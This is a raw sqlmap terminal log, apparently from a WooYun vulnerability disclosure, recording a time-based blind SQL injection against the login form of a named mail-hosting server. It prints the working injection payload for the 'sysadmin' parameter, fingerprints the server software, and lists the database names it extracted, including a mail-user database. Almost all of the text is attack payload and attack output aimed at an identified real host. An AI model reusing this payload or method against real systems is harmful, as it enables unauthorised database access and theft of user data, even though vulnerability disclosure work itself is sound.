 python (Python)
~ (zsh)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: sysadmin=11111111111' AND (SELECT * FROM (SELECT(SLEEP(5)))KOhk) AND 'OufC'='OufC&passwd=111222&lang
---
[13:00:16] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0.12
[13:00:16] [INFO] fetching database names
[13:00:16] [INFO] fetching number of databases
[13:00:16] [INFO] retrieved:
[13:00:16] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads t
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[13:00:52] [INFO] adjusting time delay to 1 second due to good response times
3
[13:00:53] [INFO] retrieved:
[13:01:04] [ERROR] invalid character detected. retrying..
[13:01:04] [WARNING] increasing time delay to 2 seconds
information_sch
[13:06:40] [ERROR] invalid character detected. retrying..
[13:06:40] [WARNING] increasing time delay to 3 seconds
ema
[13:07:49] [INFO] retrieved:
[13:08:23] [ERROR] invalid character detected. retrying..
[13:08:23] [WARNING] increasing time delay to 4 seconds
test
[13:10:59] [INFO] retrieved: vpop
[13:14:49] [ERROR] invalid character detected. retrying..
[13:14:49] [WARNING] increasing time delay to 5 seconds
mail
available databases [3]:
[*] information_schema
[*] test
[*] vpopmail
[13:17:27] [INFO] fetched data logged to text files under '/Users/alchuan/.sqlmap/output/mail2.myhostadmin.net'
www.wooyun.org